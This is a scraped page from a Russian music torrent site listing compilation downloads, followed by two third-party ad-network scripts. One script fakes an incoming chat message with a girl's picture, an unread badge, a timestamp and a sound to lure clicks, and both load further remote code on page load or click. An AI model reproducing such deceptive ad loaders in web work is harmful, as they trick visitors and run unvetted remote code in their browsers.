itemprop="name"><a itemprop="url" title="Скачать сборники Drum - Bass торрент" href="/drum-and-bass/">Drum & Bass музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник электроная музыка торрент" href="/elektronnaya-muzyka/">Электронная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать шансон сборники торрент" href="/shanson-muzyka/">Шансон музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать радио сборники торрент" href="/radio-sborka/">Радио музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники фолк музыки торрент" href="/folk-muzyka/">Фолк музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники хаус музыки торрент" href="/haus-muzyka/">Хаус музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шедевра джаза музыки торрент" href="/dzhaz-muzyka/">Джаз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники ретро музыки торрент" href="/retro-muzyka/">Ретро музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники транс музыки торрент" href="/trans-muzyka/">Транс музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники блюз музыки торрент" href="/blyuz-muzyka/">Блюз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/disko-muzyk/">Диско музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на торрент" href="/pop-muzyka/">Поп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/dance-muzyka/">Dance - Танцевальная</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники класики торрент" href="/klassicheskaya-muzyka/">Классическая музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники рэпа музыки торрент" href="/rep-hip-hop-muzyka/">Рэп - хип хоп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники техно музыки торрент" href="/tehno-muzyka/">Техно музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники дабстеп музыки торрент" href="/dabstep-muzyka/">Дабстеп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать ост музыку торрент" href="/ost-muzyka/">OST музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники детской музыки торрент" href="/detskaya-muzyka/">Детская музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки в тачку торрент" href="/muzyka-v-mashinu/">Музыка в машину</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники метал музыки торрент" href="/metal-muzyka/">Метал музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шлягер музыка торрент" href="/schlager/">Шлягер музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники кантри музыки торрент" href="/xfsearch/janr/Country/">Кантри музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать фестивальную музыку торрент" href="/xfsearch/viborka/Festival/">Фестивали музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать хитовые видеоклипы и концерты года торрент" href="/video-klip/">Клипы & Концерты</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники караоке песен торрент" href="/karaoke/">Караоке сборники</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные коллекции торрент" href="/xfsearch/taytle/Коллекция/">Коллекции</a></li><li itemprop="name"><a itemprop="url" title="Скачать разную музыку торрент" href="/xfsearch/janr/Разное/">Разная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать дискография музыка торрент" href="/xfsearch/taytle/Дискография/">Дискография музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки торрент" href="/xfsearch/ispolnitel/сборник/">Сборники музыки</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные альбомы торрент" href="/xfsearch/ispolnitel/альбом/">Музыкальные альбомы</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники various artists торрент" href="/xfsearch/ispolnitel/VA/">Различные исполнители</a></li><li itemprop="name"><a itemprop="url" href="/music-avtor-dj.html">Сборники от / DJ</font></a></li><li itemprop="name"><a itemprop="url" href="/musica-na-radio.html">Сборники радио FM</font></a></li><li itemprop="name"><a itemprop="url" href="/sbornik-po-nazvaniyu.html">Сборники по названию</font></a></li><li itemprop="name"><a itemprop="url" href="/muzic-janri-stili.html">Жанры направления стили</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки из списка торрент" href="/tags/">Сборники по списку</a></li><li itemprop="name"><a itemprop="url" title="Скачать новые сборники и альбомы года торрент" href="/sitemap">Новые Альбомы музыки</a></li><li itemprop="name"><a itemprop="url" title="Карта по сайту" href="/sitemap.xml">Карта сайта</a></li> </ul></div></div><br /><div class="main-block topsinger"><div class="main-block-title">Лучшие торрент раздачи 2022 года<img src="/templates/fast/images/main-block-title3.png" alt="торрент хиты" /></div><div class="main-block-content"><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1551864184_1551818186_devjanostye-navsegda-hity-90-h.jpg" title="Девяностые Навсегда! Хиты 90-х (2019) [MP3]" alt="скачать Девяностые Навсегда! Хиты 90-х (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/10896-devyanostye-navsegda-hity-90-h.html">Девяностые Навсегда! Хиты 90-х [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1553536584_1553511332_100-hitov-v-mashinu_-russkij-vypusk.jpg" title="100 Хитов в машину. Русский выпуск (2019) [MP3]" alt="скачать 100 Хитов в машину. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11115-100-hitov-v-mashinu-russkiy-vypusk.html">100 Хитов в машину. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1557895011_1557868275_789a48fa276f.jpg" title="Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3]" alt="скачать Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11941-legendy-retro-fm-vol01-17-sbornik-zarubezhnyh-hitov-80-90h.html">Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-04/1554950891_1554925122_100-hitov-v-dorogu_-russkij-vypusk.jpg" title="100 хитов в дорогу. Русский выпуск (2019) [MP3]" alt="скачать 100 хитов в дорогу. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11299-100-hitov-v-dorogu-russkiy-vypusk.html">100 хитов в дорогу. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1558926403_08561363.jpg" title="Русские Новинки музыки 2019 (2019) [MP3]" alt="скачать Русские Новинки музыки 2019 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12086-russkie-novinki-muzyki-2019.html">Русские Новинки музыки 2019 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-11/1573702582_e583b719d68fe594160315c4de494524.jpg" title="Сборник клипов - Россия [34 шт.] (2019) [WEBRip]" alt="скачать Сборник клипов - Россия [34 шт.] (2019) [WEBRip] сборник торрент"></div> <a href="https://music-torrent.com/15309-sbornik-klipov-rossiya-34-sht.html">Сборник клипов - Россия [34 шт.] [WEBRip] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562457161_b0aa39d3d4ba00407500d79ca322addc.jpg" title="Сборник Русского Рэпа 3 (2019) [MP3]" alt="скачать Сборник Русского Рэпа 3 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12764-sbornik-russkogo-repa-3.html">Сборник Русского Рэпа 3 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-12/1577626534_1577622911_novogodnij-tancpol-2020.jpg" title="Новогодний танцпол 2020 (2020) [MP3]" alt="скачать Новогодний танцпол 2020 (2020) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/16172-novogodniy-tancpol-2020.html">Новогодний танцпол 2020 [MP3] (2020)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-08/1566496457_bed6674eaf24f576bbd835c7bc29e1e2.jpg" title="Фантазёры - Детские Песни и Караоке (2019) [MP3]" alt="скачать Фантазёры - Детские Песни и Караоке (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/13608-fantazery-detskie-pesni-i-karaoke.html">Фантазёры - Детские Песни и Караоке [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214714_a57e7e8d5ec811baa0acc02264a9e54c.jpg" title="Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD]" alt="скачать Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD] сборник торрент"></div> <a href="https://music-torrent.com/12696-karaoke-mix-karaoke-2000-pesen-dlya-pleerov-bbk.html">Караоке. Mix Karaoke 2000 песен для плееров BBK [DVD] (2012)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214372_d4c1376ed49b.jpg" title="WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12694-worldofbrights-deep-house-karaoke-beats-dip-haus-karaoke-minusovki.html">WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2018-10/1540703743_music-sbornik_ru_1387818831_s-novym-godom-2014.jpg" title="С Новым Годом! 2014 (2014) [MP3]" alt="скачать С Новым Годом! 2014 (2014) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/8607-s-novym-godom-2014.html">С Новым Годом! 2014 [MP3] (2014)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214066_391e7c1a33054fa0c983fe48dc0a439b.jpg" title="WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12692-worldofbrights-nu-disco-karaoke-beats-nyu-disko-karaoke-minusovki.html">WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div></div></div></div><div style="clear: both;height: 30px;"></div></div><div class="footer"><div class="footer-menu"></div> <div class="footer-text"></div><div class="footer-right"><div class="footer-counts"><script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script></div></div><div style="clear: both;"></div></div></div><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = '418af467aa8e1101b29f4fac9539b9eb12e1ee73';
var dle_group = 5;
var dle_skin = 'fast';
var dle_wysiwyg = '-1';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm = '0';
var dle_del_news = 'Удалить статью';
var dle_sub_agree = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {	doAddComments();	return false;
});
});
//--></script><script type='text/javascript' src='https://trutheyesstab.com/services/?id=126439'></script><script type='text/javascript' data-cfasync='false'>let e145a51a75_cnt = 0;	let e145a51a75_interval = setInterval(function(){	if (typeof e145a51a75_country !== 'undefined') {	clearInterval(e145a51a75_interval);	(function(){	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e145a51a75_domain + '/' + e145a51a75_path + '/' + e145a51a75_file + '.js?21069a' + Math.random();	document.body.appendChild(script);	})();	} else {	e145a51a75_cnt += 1;	if (e145a51a75_cnt >= 60) {	clearInterval(e145a51a75_interval);	}	}	}, 500);</script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82444795, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/82444795" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" src="https://cs699.listofmonks.com/cscript/699/sml8p0jxm5undpyh.js"> </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/country/language5.js?21069a0.04984784469003589
body_size: 10668
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e145a51a75_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e145a51a75_iM.prototype.e145a51a75_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e145a51a75_loadSound();

	    }
	    e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
	        var e145a51a75_request = new XMLHttpRequest();
	        e145a51a75_request.withCredentials = true;
	        e145a51a75_request.responseType = "arraybuffer";
	        e145a51a75_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e145a51a75_request);
	        e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e145a51a75_request.open("GET", this.sound.Url, true);
	        e145a51a75_request.send();
	    };
	    e145a51a75_iM.prototype.e145a51a75_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e145a51a75_src = this.sound.context.createBufferSource();
	        e145a51a75_src.buffer = this.sound.bufferLoader;
	        e145a51a75_src.connect(this.sound.context.destination);
	        e145a51a75_src.start(0);
	        e145a51a75_src.addEventListener("ended", function () {
	            e145a51a75_src.stop(0);
	            e145a51a75_src.disconnect();
	        }, e145a51a75_src);
	    };
	    var e145a51a75_ss = new e145a51a75_iM();
	    e145a51a75_ss.e145a51a75_initSound();

	    const e145a51a75_date = new Date();
	    const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
	    const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

	    function e145a51a75_closePopup() {
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    function e145a51a75_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e145a51a75_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e145a51a75_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e145a51a75_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e145a51a75_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e145a51a75_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e145a51a75_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e145a51a75_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e145a51a75_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e145a51a75_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
	        document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/country/language.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/language/laugh.js?18407&u=null&a=0.7848808232155784
body_size: 9985
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=17695781171614432176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
